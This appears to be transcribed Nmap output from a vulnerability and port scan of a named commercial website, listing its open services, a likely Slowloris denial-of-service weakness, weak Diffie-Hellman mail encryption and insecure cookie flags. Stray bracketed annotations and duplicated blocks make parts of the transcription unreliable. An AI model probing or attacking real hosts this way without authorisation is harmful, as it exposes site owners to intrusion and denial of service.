|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
|   /webmail/: Mail folder
|   /webmail/images/sm_logo.png: SquirrelMail
|_ /controlpanel/: Potentially interesting folder
| http-slowloris-check:
    VULNERABLE:
        Slowloris DOS attack
        State: LIKELY VULNERABLE
        IDs: CVE:CVE-2007-6750
            Slowloris tries to keep many connections to the target web server open and hold
            them open as long as possible. It accomplishes this by opening connections to
            the target web server and sending a partial request. By doing so, it starves
            the http server's resources causing Denial Of Service.
        Disclosure date: 2009-09-17
        References:
        https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
        http://ha.ckers.org/slowloris/
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
```

```

110/tcp open pop3
|_ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
|   Transport Layer Security (TLS) services that use Diffie-Hellman groups
|   of insufficient strength, especially those using one of a few commonly
|   shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
|   WEAK DH GROUP 1
|     Cipher Suite: TLS_DHE_RSA_WITH_AES_128_CBC_SHA256
|     Modulus Type: Safe prime
|     Modulus Source: Unknown/Custom-generated
|     Modulus Length: 1024
|     Generator Length: 8
|     Public Key Length: 1024
|     References:
|     https://weakdh.org
|_sslv2-drown:
111/tcp filtered rpcbind
143/tcp open imap
|_ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
|   Transport Layer Security (TLS) services that use Diffie-Hellman groups
|   of insufficient strength, especially those using one of a few commonly
|   shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
|   WEAK DH GROUP 1
|     Cipher Suite: TLS_DHE_RSA_WITH_AES_128_CBC_SHA256
|     Modulus Type: Safe prime
|     Modulus Source: Unknown/Custom-generated
|     Modulus Length: 1024
|     Generator Length: 8
|     Public Key Length: 1024
|     References:
|     https://weakdh.org
|_sslv2-drown:
443/tcp open https
| http-cookie-flags:
| /:
|   PHPSESSID:
|     secure flag not set and HTTPS in use
|     httponly flag not set
| _http-csrf: Couldn't find any CSRF vulnerabilities.
| _http-dombased-xss: Couldn't find any DOM based XSS.

File System:
Disclosure date: 2009-09-17
References:
  https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
  http://ha.ckers.org/slowloris/
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
|_http-vuln-cve2017-100100: ERROR: Script execution failed (use -d to debug)
|_sslv2-drown:
445/tcp filtered microsoft-ds
465/tcp open smtps
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
|_sslv2-drown:
512/tcp filtered exec
515/tcp filtered printer
587/tcp open submission
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
|_sslv2-drown:
993/tcp open imaps
|_ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
|   Transport Layer Security (TLS) services that use Diffie-Hellman groups
|   of insufficient strength, especially those using one of a few commonly
|   shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
|   WEAK DH GROUP 1
|     Cipher Suite: TLS_DHE_RSA_WITH_AES_128_CBC_SHA256
|     Modulus Type: Safe prime
|     Modulus Source: Unknown/Custom-generated
|     Modulus Length: 1024
|     Generator Length: 8
|     Public Key Length: 1024
|     References:
|     https://weakdh.org
|_sslv2-drown:
995/tcp open pop3s

```

```
995/tcp open pop3s
ssl-dh-params:
VULNERABLE:
  Diffie-Hellman Key Exchange Insufficient Group Strength
    State: VULNERABLE
      Transport Layer Security (TLS) services that use Diffie-Hellman groups
      of insufficient strength, especially those using one of a few commonly
      shared groups, may be susceptible to passive eavesdropping attacks.
Check results:
  WEAK DH GROUP 1
    Cipher Suite: TLS_DHE_RSA_WITH_AES_128_CBC_SHA256
    Modulus Type: Safe prime
    Modulus Source: Unknown/Custom-generated
    Modulus Length: 1024
    Generator Length: 8
    Public Key Length: 1024
  References:
    https://weakdh.org
_sslv2-drown:
1068/tcp filtered instl_bootc
3306/tcp open mysql
_mysql-vuln-cve2012-2122: ERROR: Script execution failed (use -d to debug)
_rsa-vuln-roca: ERROR: Script execution failed (use -d to debug)
_ssl-cert-intaddr: ERROR: Script execution failed (use -d to debug)
_ssl-dh-params: ERROR: Script execution failed (use -d to debug)
_ssl-heartbleed: ERROR: Script execution failed (use -d to debug)
_ssl-poodle: ERROR: Script execution failed (use -d to debug)
_sslv2-drown:
6000/tcp filtered X11
6001/tcp filtered X11:1
6002/tcp filtered X11:2
6003/tcp filtered X11:3
6004/tcp filtered X11:4
6005/tcp filtered X11:5
6006/tcp filtered X11:6
6007/tcp filtered X11:7
6009/tcp filtered X11:9
6025/tcp filtered x11
6059/tcp filtered X11:59
6667/tcp filtered irc
12345/tcp filtered netbus
31337/tcp filtered Elite

NSE: Script Post-scanning.
Initiating NSE at 15:52
Completed NSE at 15:52, 0.00s elapsed
Initiating NSE at 15:52
Completed NSE at 15:52, 0.00s elapsed
Read data files from: /usr/bin/.../share/nmap
```

Input: nmap -d2 www.rudraksha-ratna.com

Output:

File **Actions** **Edit** **View** **Help**

```

Discovered closed port 8002/tcp on 74.124.200.34
Discovered closed port 5001/tcp on 74.124.200.34
Discovered closed port 13456/tcp on 74.124.200.34
Discovered closed port 1935/tcp on 74.124.200.34
Discovered closed port 9101/tcp on 74.124.200.34
Discovered closed port 12000/tcp on 74.124.200.34
Discovered closed port 8045/tcp on 74.124.200.34
Discovered closed port 2605/tcp on 74.124.200.34 [2 ports]
Discovered closed port 3784/tcp on 74.124.200.34 [total hosts]
Discovered closed port 3333/tcp on 74.124.200.34
Discovered closed port 2038/tcp on 74.124.200.34
Discovered closed port 1119/tcp on 74.124.200.34 [9638 ports]
Discovered closed port 1121/tcp on 74.124.200.34 [51 ports]
Discovered closed port 5902/tcp on 74.124.200.34 [51 ports, 0.000s elapsed]
Discovered closed port 1058/tcp on 74.124.200.34 [371 ports, OK: 1, RXD: 0, DR: 0]
Discovered closed port 513/tcp on 74.124.200.34
Discovered closed port 8089/tcp on 74.124.200.34 [10000 ports]
Discovered closed port 3221/tcp on 74.124.200.34
Discovered closed port 3052/tcp on 74.124.200.34
Discovered closed port 3404/tcp on 74.124.200.34
Discovered closed port 8011/tcp on 74.124.200.34
Discovered closed port 1309/tcp on 74.124.200.34
Ultrascan DROPPED probe packet to 74.124.200.34 detected
Increased max_successful_tryno for 74.124.200.34 to 1 (packet drop)
Discovered closed port 722/tcp on 74.124.200.34
Discovered closed port 2004/tcp on 74.124.200.34
Discovered closed port 7800/tcp on 74.124.200.34
Discovered closed port 1761/tcp on 74.124.200.34
Discovered closed port 26/tcp on 74.124.200.34
Discovered closed port 9595/tcp on 74.124.200.34 [1 ports]
Discovered closed port 2196/tcp on 74.124.200.34
Discovered closed port 5815/tcp on 74.124.200.34 [1000 total ports]
Discovered closed port 5120/tcp on 74.124.200.34
Discovered closed port 10215/tcp on 74.124.200.34 [125,200 ports]
Discovered closed port 880/tcp on 74.124.200.34
Discovered closed port 89/tcp on 74.124.200.34 [lostping.com]
Discovered closed port 3325/tcp on 74.124.200.34
Discovered closed port 1687/tcp on 74.124.200.34
Discovered closed port 8085/tcp on 74.124.200.34
Discovered closed port 32780/tcp on 74.124.200.34
Discovered closed port 4004/tcp on 74.124.200.34
Discovered closed port 5987/tcp on 74.124.200.34
Discovered closed port 2045/tcp on 74.124.200.34
Discovered closed port 3269/tcp on 74.124.200.34
Discovered closed port 2301/tcp on 74.124.200.34
Discovered closed port 2103/tcp on 74.124.200.34
Discovered closed port 9050/tcp on 74.124.200.34
Discovered closed port 5925/tcp on 74.124.200.34
Discovered closed port 3546/tcp on 74.124.200.34

Discovered closed port 3546/tcp on 74.124.200.34
Discovered closed port 5214/tcp on 74.124.200.34
Discovered closed port 17877/tcp on 74.124.200.34
Discovered closed port 9081/tcp on 74.124.200.34
Discovered closed port 3703/tcp on 74.124.200.34
Discovered closed port 5666/tcp on 74.124.200.34
Ultrascan DROPPED probe packet to 74.124.200.34 detected
Discovered closed port 32776/tcp on 74.124.200.34 [1 ports]
Discovered closed port 9111/tcp on 74.124.200.34 [total hosts]
Discovered closed port 720/tcp on 74.124.200.34
Discovered closed port 4006/tcp on 74.124.200.34
Discovered closed port 1594/tcp on 74.124.200.34 [1 ports]
Discovered closed port 648/tcp on 74.124.200.34 [51 ports]
Discovered closed port 1947/tcp on 74.124.200.34 [51 ports, 0.000s elapsed]
Discovered closed port 2065/tcp on 74.124.200.34 [51 ports, OK: 1, RXD: 0, DR: 0]
Discovered closed port 10004/tcp on 74.124.200.34
Discovered closed port 5101/tcp on 74.124.200.34 [1000 ports]
Discovered closed port 2557/tcp on 74.124.200.34
Discovered closed port 10621/tcp on 74.124.200.34
Discovered closed port 22939/tcp on 74.124.200.34
Discovered closed port 2009/tcp on 74.124.200.34
Discovered closed port 1052/tcp on 74.124.200.34
Discovered closed port 16000/tcp on 74.124.200.34
Discovered closed port 44176/tcp on 74.124.200.34
Discovered closed port 1024/tcp on 74.124.200.34
Discovered closed port 1124/tcp on 74.124.200.34
Discovered closed port 50001/tcp on 74.124.200.34
Discovered closed port 8181/tcp on 74.124.200.34
Discovered closed port 3880/tcp on 74.124.200.34
Discovered closed port 5901/tcp on 74.124.200.34 [1 ports]
Discovered closed port 1494/tcp on 74.124.200.34
Discovered closed port 14000/tcp on 74.124.200.34 [1000 total ports]
Discovered closed port 8007/tcp on 74.124.200.34
Discovered closed port 8001/tcp on 74.124.200.34 [125,200 ports]
Discovered closed port 2179/tcp on 74.124.200.34
Discovered closed port 57294/tcp on 74.124.200.34
Discovered closed port 51103/tcp on 74.124.200.34
Discovered closed port 425/tcp on 74.124.200.34
Discovered closed port 1147/tcp on 74.124.200.34
Discovered closed port 50300/tcp on 74.124.200.34
Discovered closed port 1782/tcp on 74.124.200.34
Discovered closed port 1043/tcp on 74.124.200.34
Discovered closed port 42/tcp on 74.124.200.34
Discovered closed port 9943/tcp on 74.124.200.34
Discovered closed port 27715/tcp on 74.124.200.34
Discovered closed port 4125/tcp on 74.124.200.34
Discovered closed port 10629/tcp on 74.124.200.34
Discovered closed port 2001/tcp on 74.124.200.34
Discovered closed port 13783/tcp on 74.124.200.34

```



```
Discovered closed port 1086/tcp on 74.124.200.34
Discovered closed port 1443/tcp on 74.124.200.34
Discovered closed port 1163/tcp on 74.124.200.34
Discovered closed port 2251/tcp on 74.124.200.34
Discovered closed port 2121/tcp on 74.124.200.34
Discovered closed port 631/tcp on 74.124.200.34
Discovered closed port 7002/tcp on 74.124.200.34
Discovered closed port 1999/tcp on 74.124.200.34
Discovered closed port 4111/tcp on 74.124.200.34
Discovered closed port 6646/tcp on 74.124.200.34
Discovered closed port 1001/tcp on 74.124.200.34
Discovered closed port 5961/tcp on 74.124.200.34
Discovered closed port 4343/tcp on 74.124.200.34
Discovered closed port 8254/tcp on 74.124.200.34
Discovered closed port 6/tcp on 74.124.200.34
Discovered closed port 7676/tcp on 74.124.200.34
Discovered closed port 2006/tcp on 74.124.200.34
Discovered closed port 11111/tcp on 74.124.200.34
Discovered closed port 20005/tcp on 74.124.200.34
Discovered closed port 1055/tcp on 74.124.200.34
Discovered closed port 32769/tcp on 74.124.200.34
Discovered closed port 6669/tcp on 74.124.200.34
Discovered closed port 1862/tcp on 74.124.200.34
Discovered closed port 20221/tcp on 74.124.200.34
Discovered closed port 497/tcp on 74.124.200.34
Discovered closed port 32770/tcp on 74.124.200.34
Discovered closed port 2323/tcp on 74.124.200.34
Discovered closed port 10024/tcp on 74.124.200.34
Discovered closed port 49/tcp on 74.124.200.34
Discovered closed port 3005/tcp on 74.124.200.34
Discovered closed port 8093/tcp on 74.124.200.34
Discovered closed port 3871/tcp on 74.124.200.34
Discovered closed port 306/tcp on 74.124.200.34
Discovered closed port 545/tcp on 74.124.200.34
Discovered closed port 4279/tcp on 74.124.200.34
Discovered closed port 32777/tcp on 74.124.200.34
Discovered closed port 6346/tcp on 74.124.200.34
Discovered closed port 1036/tcp on 74.124.200.34
Discovered closed port 106/tcp on 74.124.200.34
Discovered closed port 1259/tcp on 74.124.200.34
Discovered closed port 2200/tcp on 74.124.200.34
Discovered closed port 481/tcp on 74.124.200.34
Discovered closed port 2007/tcp on 74.124.200.34
Discovered closed port 3827/tcp on 74.124.200.34
Discovered closed port 1641/tcp on 74.124.200.34
Discovered closed port 32775/tcp on 74.124.200.34
Discovered closed port 1524/tcp on 74.124.200.34
Discovered closed port 1122/tcp on 74.124.200.34
Discovered closed port 15742/tcp on 74.124.200.34
```

```
Discovered closed port 15742/tcp on 74.124.200.34
Discovered closed port 9103/tcp on 74.124.200.34
Discovered closed port 9898/tcp on 74.124.200.34
Discovered closed port 7070/tcp on 74.124.200.34
Discovered closed port 27356/tcp on 74.124.200.34
Ultrascan DROPPED probe packet to 74.124.200.34 detected
Discovered closed port 458/tcp on 74.124.200.34
Discovered closed port 8899/tcp on 74.124.200.34
Discovered closed port 34572/tcp on 74.124.200.34
Discovered closed port 777/tcp on 74.124.200.34
Discovered closed port 8193/tcp on 74.124.200.34
Discovered closed port 1099/tcp on 74.124.200.34
Ultrascan DROPPED probe packet to 74.124.200.34 detected
Discovered closed port 85/tcp on 74.124.200.34
Discovered closed port 2008/tcp on 74.124.200.34
Discovered closed port 280/tcp on 74.124.200.34
Discovered closed port 9009/tcp on 74.124.200.34
Discovered closed port 8701/tcp on 74.124.200.34
Discovered closed port 1974/tcp on 74.124.200.34
Discovered closed port 3322/tcp on 74.124.200.34
Discovered closed port 8090/tcp on 74.124.200.34
Discovered closed port 1100/tcp on 74.124.200.34
Discovered closed port 15002/tcp on 74.124.200.34
Discovered closed port 1074/tcp on 74.124.200.34
Discovered closed port 255/tcp on 74.124.200.34
Discovered closed port 1141/tcp on 74.124.200.34
Discovered closed port 2393/tcp on 74.124.200.34
Discovered closed port 2013/tcp on 74.124.200.34
Discovered closed port 1503/tcp on 74.124.200.34
Discovered closed port 992/tcp on 74.124.200.34
Discovered closed port 406/tcp on 74.124.200.34
Discovered closed port 24444/tcp on 74.124.200.34
Discovered closed port 1216/tcp on 74.124.200.34
Discovered closed port 50500/tcp on 74.124.200.34
Discovered closed port 10628/tcp on 74.124.200.34
Discovered closed port 1583/tcp on 74.124.200.34
Discovered closed port 8649/tcp on 74.124.200.34
Discovered closed port 1233/tcp on 74.124.200.34
Discovered closed port 33/tcp on 74.124.200.34
Discovered closed port 1434/tcp on 74.124.200.34
Discovered closed port 2366/tcp on 74.124.200.34
Discovered closed port 5269/tcp on 74.124.200.34
Discovered closed port 5999/tcp on 74.124.200.34
Discovered closed port 1114/tcp on 74.124.200.34
Discovered closed port 8021/tcp on 74.124.200.34
Discovered closed port 6129/tcp on 74.124.200.34
Discovered closed port 19101/tcp on 74.124.200.34
Discovered closed port 49158/tcp on 74.124.200.34
Discovered closed port 6901/tcp on 74.124.200.34
```

```
Discovered closed port 6901/tcp on 74.124.200.34
Discovered closed port 1352/tcp on 74.124.200.34
Discovered closed port 2002/tcp on 74.124.200.34
Discovered closed port 4242/tcp on 74.124.200.34
Discovered closed port 1234/tcp on 74.124.200.34
Discovered closed port 49160/tcp on 74.124.200.34
Discovered closed port 2638/tcp on 74.124.200.34
Discovered closed port 617/tcp on 74.124.200.34
Discovered closed port 52673/tcp on 74.124.200.34 [ 2 ports]
Discovered closed port 8654/tcp on 74.124.200.34
Discovered closed port 2869/tcp on 74.124.200.34
Discovered closed port 1096/tcp on 74.124.200.34
Discovered closed port 2190/tcp on 74.124.200.34 [ 2 ports]
Discovered closed port 3690/tcp on 74.124.200.34
Discovered closed port 2022/tcp on 74.124.200.34
Discovered closed port 3261/tcp on 74.124.200.34
Discovered closed port 23502/tcp on 74.124.200.34 [ 1000 ports]
Discovered closed port 79/tcp on 74.124.200.34
Discovered closed port 8031/tcp on 74.124.200.34
Discovered closed port 44501/tcp on 74.124.200.34
Discovered closed port 30951/tcp on 74.124.200.34
Discovered closed port 1863/tcp on 74.124.200.34
Discovered closed port 81/tcp on 74.124.200.34
Discovered closed port 9091/tcp on 74.124.200.34
Discovered closed port 1048/tcp on 74.124.200.34
Discovered closed port 8010/tcp on 74.124.200.34
Discovered closed port 3030/tcp on 74.124.200.34
Discovered closed port 1085/tcp on 74.124.200.34
Discovered closed port 9100/tcp on 74.124.200.34
Discovered closed port 1067/tcp on 74.124.200.34
Discovered closed port 60443/tcp on 74.124.200.34
Discovered closed port 555/tcp on 74.124.200.34 [ 1000 total ports]
Discovered closed port 42510/tcp on 74.124.200.34
Discovered closed port 1007/tcp on 74.124.200.34 [ 24.200.34]
Discovered closed port 5988/tcp on 74.124.200.34
Discovered closed port 444/tcp on 74.124.200.34
Discovered closed port 30/tcp on 74.124.200.34
Discovered closed port 2111/tcp on 74.124.200.34
Discovered closed port 9535/tcp on 74.124.200.34
Discovered closed port 1110/tcp on 74.124.200.34
Discovered closed port 3800/tcp on 74.124.200.34
Discovered closed port 3/tcp on 74.124.200.34
Discovered closed port 9485/tcp on 74.124.200.34
Discovered closed port 49167/tcp on 74.124.200.34
Discovered closed port 9418/tcp on 74.124.200.34
Discovered closed port 340/tcp on 74.124.200.34
Discovered closed port 5907/tcp on 74.124.200.34
Discovered closed port 5226/tcp on 74.124.200.34
Discovered closed port 4444/tcp on 74.124.200.34

Discovered closed port 4444/tcp on 74.124.200.34
Discovered closed port 6566/tcp on 74.124.200.34
Discovered closed port 8088/tcp on 74.124.200.34
Discovered closed port 2800/tcp on 74.124.200.34
Discovered closed port 1042/tcp on 74.124.200.34
Discovered closed port 543/tcp on 74.124.200.34
Discovered closed port 4445/tcp on 74.124.200.34
Discovered closed port 1812/tcp on 74.124.200.34 [ 2 ports]
Discovered closed port 5033/tcp on 74.124.200.34 [ 1000 total hosts]
Discovered closed port 888/tcp on 74.124.200.34
Discovered closed port 49161/tcp on 74.124.200.34
Discovered closed port 714/tcp on 74.124.200.34 [ 1000 ports]
Discovered closed port 1183/tcp on 74.124.200.34
Discovered closed port 2048/tcp on 74.124.200.34
Discovered closed port 1089/tcp on 74.124.200.34
Discovered closed port 4899/tcp on 74.124.200.34
Discovered closed port 1152/tcp on 74.124.200.34 [ 1000 ports]
Discovered closed port 10626/tcp on 74.124.200.34
Discovered closed port 49163/tcp on 74.124.200.34
Discovered closed port 1069/tcp on 74.124.200.34
Discovered closed port 5810/tcp on 74.124.200.34
Discovered closed port 2099/tcp on 74.124.200.34
Discovered closed port 1054/tcp on 74.124.200.34
Discovered closed port 2043/tcp on 74.124.200.34
Discovered closed port 3011/tcp on 74.124.200.34
Discovered closed port 1117/tcp on 74.124.200.34
Discovered closed port 84/tcp on 74.124.200.34
Discovered closed port 19801/tcp on 74.124.200.34
Discovered closed port 1057/tcp on 74.124.200.34
Discovered closed port 49153/tcp on 74.124.200.34 [ 1000 ports]
Discovered closed port 3809/tcp on 74.124.200.34
Discovered closed port 1322/tcp on 74.124.200.34 [ 1000 total hosts]
Discovered closed port 2607/tcp on 74.124.200.34
Discovered closed port 5959/tcp on 74.124.200.34 [ 1000 ports]
Discovered closed port 3828/tcp on 74.124.200.34
Discovered closed port 2718/tcp on 74.124.200.34
Discovered closed port 1056/tcp on 74.124.200.34
Discovered closed port 2107/tcp on 74.124.200.34
Discovered closed port 5906/tcp on 74.124.200.34
Discovered closed port 9090/tcp on 74.124.200.34
Discovered closed port 1081/tcp on 74.124.200.34
Discovered closed port 5730/tcp on 74.124.200.34
Discovered closed port 2811/tcp on 74.124.200.34
Discovered closed port 691/tcp on 74.124.200.34
Discovered closed port 2020/tcp on 74.124.200.34
Discovered closed port 2034/tcp on 74.124.200.34
Discovered closed port 7496/tcp on 74.124.200.34
Discovered closed port 4900/tcp on 74.124.200.34
Discovered closed port 8873/tcp on 74.124.200.34
```

```
Discovered closed port 8873/tcp on 74.124.200.34
Discovered closed port 3324/tcp on 74.124.200.34
Discovered closed port 2040/tcp on 74.124.200.34
Discovered closed port 6692/tcp on 74.124.200.34
Discovered closed port 8086/tcp on 74.124.200.34
Discovered closed port 2500/tcp on 74.124.200.34
Discovered closed port 427/tcp on 74.124.200.34
Discovered closed port 8402/tcp on 74.124.200.34
Discovered closed port 27352/tcp on 74.124.200.34
Discovered closed port 1600/tcp on 74.124.200.34
Discovered closed port 63331/tcp on 74.124.200.34
Discovered closed port 17988/tcp on 74.124.200.34
Discovered closed port 3920/tcp on 74.124.200.34
Discovered closed port 1093/tcp on 74.124.200.34
Discovered closed port 5911/tcp on 74.124.200.34
Discovered closed port 366/tcp on 74.124.200.34
Discovered closed port 1073/tcp on 74.124.200.34
Discovered closed port 8290/tcp on 74.124.200.34
Discovered closed port 5960/tcp on 74.124.200.34
Discovered closed port 5718/tcp on 74.124.200.34
Discovered closed port 4126/tcp on 74.124.200.34
Discovered closed port 1247/tcp on 74.124.200.34
Discovered closed port 99/tcp on 74.124.200.34
Discovered closed port 4/tcp on 74.124.200.34
Discovered closed port 2100/tcp on 74.124.200.34
Discovered closed port 1026/tcp on 74.124.200.34
Discovered closed port 1034/tcp on 74.124.200.34
Discovered closed port 6123/tcp on 74.124.200.34
Discovered closed port 49400/tcp on 74.124.200.34
Discovered closed port 4045/tcp on 74.124.200.34
Discovered closed port 1046/tcp on 74.124.200.34
Discovered closed port 25735/tcp on 74.124.200.34
Discovered closed port 7000/tcp on 74.124.200.34
Discovered closed port 49159/tcp on 74.124.200.34
Discovered closed port 7103/tcp on 74.124.200.34
Discovered closed port 1123/tcp on 74.124.200.34
Discovered closed port 6689/tcp on 74.124.200.34
Discovered closed port 5440/tcp on 74.124.200.34
Discovered closed port 179/tcp on 74.124.200.34
Discovered closed port 34571/tcp on 74.124.200.34
Discovered closed port 50636/tcp on 74.124.200.34
Discovered closed port 1092/tcp on 74.124.200.34
Discovered closed port 8291/tcp on 74.124.200.34
Discovered closed port 7100/tcp on 74.124.200.34
Discovered closed port 15004/tcp on 74.124.200.34
Discovered closed port 2160/tcp on 74.124.200.34
Discovered closed port 2401/tcp on 74.124.200.34
Discovered closed port 5850/tcp on 74.124.200.34
Discovered closed port 3301/tcp on 74.124.200.34
```

```
The Actions Edit View Help
Discovered closed port 3301/tcp on 74.124.200.34
Discovered closed port 7200/tcp on 74.124.200.34
Discovered closed port 20828/tcp on 74.124.200.34
Discovered closed port 1839/tcp on 74.124.200.34
Discovered closed port 44443/tcp on 74.124.200.34
Discovered closed port 2725/tcp on 74.124.200.34
Discovered closed port 7777/tcp on 74.124.200.34
Discovered closed port 3260/tcp on 74.124.200.34
Discovered closed port 2382/tcp on 74.124.200.34
Discovered closed port 5998/tcp on 74.124.200.34
Discovered closed port 8081/tcp on 74.124.200.34
Discovered closed port 5298/tcp on 74.124.200.34
Discovered closed port 705/tcp on 74.124.200.34
Discovered closed port 5950/tcp on 74.124.200.34
Discovered closed port 88/tcp on 74.124.200.34
Discovered closed port 2717/tcp on 74.124.200.34
Discovered closed port 16018/tcp on 74.124.200.34
Discovered closed port 6112/tcp on 74.124.200.34
Discovered closed port 1199/tcp on 74.124.200.34
Discovered closed port 2492/tcp on 74.124.200.34
Discovered closed port 3918/tcp on 74.124.200.34
Discovered closed port 1998/tcp on 74.124.200.34
Discovered closed port 1059/tcp on 74.124.200.34
Discovered closed port 34573/tcp on 74.124.200.34
Discovered closed port 60020/tcp on 74.124.200.34
Discovered closed port 1688/tcp on 74.124.200.34
Discovered closed port 1433/tcp on 74.124.200.34
Discovered closed port 5100/tcp on 74.124.200.34
Discovered closed port 32782/tcp on 74.124.200.34
Discovered closed port 6106/tcp on 74.124.200.34
Discovered closed port 5631/tcp on 74.124.200.34
Discovered closed port 7938/tcp on 74.124.200.34
Discovered closed port 62078/tcp on 74.124.200.34
Discovered closed port 5962/tcp on 74.124.200.34
Discovered closed port 6543/tcp on 74.124.200.34
Discovered closed port 56738/tcp on 74.124.200.34
Discovered closed port 4000/tcp on 74.124.200.34
Discovered closed port 119/tcp on 74.124.200.34
Discovered closed port 26214/tcp on 74.124.200.34
Discovered closed port 10000/tcp on 74.124.200.34
Discovered closed port 9290/tcp on 74.124.200.34
Discovered closed port 2030/tcp on 74.124.200.34
Discovered closed port 4224/tcp on 74.124.200.34
Discovered closed port 1061/tcp on 74.124.200.34
Discovered closed port 5054/tcp on 74.124.200.34
Discovered closed port 2144/tcp on 74.124.200.34
Discovered closed port 2000/tcp on 74.124.200.34
Discovered closed port 7025/tcp on 74.124.200.34
Discovered closed port 27353/tcp on 74.124.200.34
```



```

Discovered closed port 2920/tcp on 74.124.200.34
Discovered closed port 783/tcp on 74.124.200.34
Discovered closed port 1165/tcp on 74.124.200.34
Discovered closed port 7921/tcp on 74.124.200.34
Discovered closed port 3351/tcp on 74.124.200.34
Discovered closed port 5903/tcp on 74.124.200.34
Discovered closed port 10566/tcp on 74.124.200.34
Discovered closed port 1658/tcp on 74.124.200.34
Discovered closed port 2260/tcp on 74.124.200.34
Discovered closed port 1783/tcp on 74.124.200.34
Discovered closed port 1148/tcp on 74.124.200.34
Discovered closed port 8082/tcp on 74.124.200.34
Discovered closed port 49152/tcp on 74.124.200.34
Discovered closed port 2068/tcp on 74.124.200.34
Discovered closed port 4567/tcp on 74.124.200.34
Discovered closed port 1079/tcp on 74.124.200.34
Discovered closed port 1717/tcp on 74.124.200.34
Discovered closed port 1082/tcp on 74.124.200.34
Discovered closed port 5544/tcp on 74.124.200.34
Discovered closed port 3995/tcp on 74.124.200.34
Discovered closed port 1272/tcp on 74.124.200.34
Discovered closed port 902/tcp on 74.124.200.34
Discovered closed port 687/tcp on 74.124.200.34
Discovered closed port 2041/tcp on 74.124.200.34
Discovered closed port 8087/tcp on 74.124.200.34
Discovered closed port 1041/tcp on 74.124.200.34
Discovered closed port 1580/tcp on 74.124.200.34
Discovered closed port 1149/tcp on 74.124.200.34
Discovered closed port 3737/tcp on 74.124.200.34
Discovered closed port 8000/tcp on 74.124.200.34
Discovered closed port 1718/tcp on 74.124.200.34
Discovered closed port 32784/tcp on 74.124.200.34
Discovered closed port 1914/tcp on 74.124.200.34
Discovered closed port 2602/tcp on 74.124.200.34
Discovered closed port 50000/tcp on 74.124.200.34
Discovered closed port 1201/tcp on 74.124.200.34
Discovered closed port 10025/tcp on 74.124.200.34
Discovered closed port 61532/tcp on 74.124.200.34
Discovered closed port 1113/tcp on 74.124.200.34
Discovered closed port 28201/tcp on 74.124.200.34
Discovered closed port 3372/tcp on 74.124.200.34
Discovered closed port 1500/tcp on 74.124.200.34
Discovered closed port 8022/tcp on 74.124.200.34
Discovered closed port 5633/tcp on 74.124.200.34
Discovered closed port 4001/tcp on 74.124.200.34
Discovered closed port 5877/tcp on 74.124.200.34
Discovered closed port 11967/tcp on 74.124.200.34
Discovered closed port 254/tcp on 74.124.200.34
Discovered closed port 3971/tcp on 74.124.200.34

```

```

Discovered closed port 3971/tcp on 74.124.200.34
Discovered closed port 1972/tcp on 74.124.200.34
Discovered closed port 1175/tcp on 74.124.200.34
Discovered filtered port 19/tcp on 74.124.200.34
Response for 74.124.200.34 means new state is filtered; not adjusting timing.
Discovered closed port 666/tcp on 74.124.200.34
Discovered closed port 749/tcp on 74.124.200.34
Discovered closed port 10012/tcp on 74.124.200.34
Discovered closed port 1002/tcp on 74.124.200.34
Discovered closed port 16080/tcp on 74.124.200.34
Discovered closed port 3527/tcp on 74.124.200.34
Discovered closed port 65389/tcp on 74.124.200.34
Changing global ping host to 74.124.200.34.
Completed Connect Scan at 06:29, 7.98s elapsed (1000 total ports)
Overall sending rates: 132.49 packets / s.
Nmap scan report for www.rudraksha-ratna.com (74.124.200.34)
Host is up, received syn-ack (0.26s latency).
rDNS record for 74.124.200.34: vps18978.inmotionhosting.com
Scanned at 2021-11-03 06:28:58 EDT for 8s

```

PORT	STATE	SERVICE	REASON
1/tcp	filtered	tcpmux	no-response
3/tcp	closed	compressnet	conn-refused
4/tcp	closed	unknown	conn-refused
6/tcp	closed	unknown	conn-refused
7/tcp	filtered	echo	no-response
9/tcp	filtered	discard	no-response
13/tcp	filtered	daytime	no-response
17/tcp	closed	qotd	conn-refused
19/tcp	filtered	chargen	host-unreach (packet drop)
20/tcp	closed	ftp-data	conn-refused
21/tcp	open	ftp	syn-ack (1000 total ports)
22/tcp	open	ssh	syn-ack
23/tcp	filtered	telnet	no-response
24/tcp	closed	priv-mail	conn-refused
25/tcp	open	smtp	syn-ack
26/tcp	closed	rsftp	conn-refused
30/tcp	closed	unknown	conn-refused
32/tcp	closed	unknown	conn-refused
33/tcp	closed	dsp	conn-refused
37/tcp	filtered	time	no-response
42/tcp	closed	nameserver	conn-refused
43/tcp	filtered	whois	no-response
49/tcp	closed	tacacs	conn-refused
53/tcp	open	domain	syn-ack
70/tcp	closed	gopher	conn-refused
79/tcp	closed	finger	conn-refused
80/tcp	open	http	syn-ack
81/tcp	closed	hosts2-ns	conn-refused

```

81/tcp    closed  hosts2-ns      conn-refused
82/tcp    closed  xfer          conn-refused
83/tcp    closed  mit-ml-dev   conn-refused
84/tcp    closed  ctf           conn-refused
85/tcp    closed  mit-ml-dev   conn-refused
88/tcp    closed  kerberos-sec conn-refused
89/tcp    closed  su-mit-tg   conn-refused
90/tcp    closed  dnsix          conn-refused
99/tcp    closed  metagram      conn-refused
100/tcp   closed  newacct       conn-refused
106/tcp   closed  pop3pw        conn-refused
109/tcp   closed  pop2          conn-refused
110/tcp   open   pop3          syn-ack
111/tcp   filtered rpcbind     no-response
113/tcp   closed  ident          conn-refused
119/tcp   closed  nntp          conn-refused
125/tcp   closed  locus-map    conn-refused
135/tcp   closed  msrpc         conn-refused
